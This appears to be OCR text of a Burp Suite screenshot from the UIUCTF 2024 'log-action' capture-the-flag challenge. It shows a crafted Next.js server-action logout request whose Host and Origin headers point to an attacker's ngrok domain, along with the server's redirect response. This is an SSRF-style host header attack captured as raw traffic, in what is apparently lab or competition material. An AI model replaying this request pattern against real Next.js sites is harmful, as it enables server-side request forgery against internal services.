 Send Cancel < ▼ > ▼ Target: http://log-action.challenge.uiuc.tf HTTP/1
Request
Pretty Raw Hex \n
1 POST /logout HTTP/1.1
2 Host: 1593- .ngrok-free.app
3 Origin: https://1593- ngrok-free.app/
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: text/x-component
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://log-action.challenge.uiuc.tf/logout
9 Next-Action: c3a144622dd5b5046f1ccb6007fea3f3710057de
10 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22logout%22%2C%7B%22children
%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctru
e%5D
11 Content-Type: multipart/form-data;
boundary=---------------------------3052300252829860296175418213
1
12 Content-Length: 333
13 Origin: http://log-action.challenge.uiuc.tf
14 Connection: keep-alive
15 Cookie: authjs.csrf-token=
3a88d122c42873637d81db77edf8571e94e78697010629b27d9d1632876b75ad
%7C250eafa2f8899729450d0228f76b528c95b155ca24e929d61e934ce559b29
9b5
16
17 -----------------------------305230025282986029617541​82131
18 Content-Disposition: form-data; name="
1_$ACTION_ID_c3a144622dd5b5046f1ccb6007fea3f3710057de"
19
20
21 -----------------------------30523002528298602961754182131
22 Content-Disposition: form-data; name="0"
23
24 ["$K1"]
25 -----------------------------30523002528298602961754182131--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 303 See Other
2 Vary: RSC, Next-Router-State-Tree,
Next-Router-Prefetch, Next-Url, Accept-Encoding
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 Set-Cookie: authjs.callback-url=
http%3A%2F%2F1593- .ngrok-free.app;
Path=/; HttpOnly; SameSite=lax
5 x-action-revalidated: [[],0,1]
6 x-action-redirect: /login
7 accept-ranges: bytes
8 content-type: text/plain
9 date: Mon, 01 Jul 2024 07:16:06 GMT
10 etag: "667f90f3-3c"
11 last-modified: Sat, 29 Jun 2024 04:43:31 GMT
12 server: nginx/1.27.0
13 x-nextjs-cache: HIT
14 X-Powered-By: Next.js
15 Connection: keep-alive
16 Keep-Alive: timeout=5
17 Content-Length: 60
18
19 _nextjs_server_actions_welcome_bac
20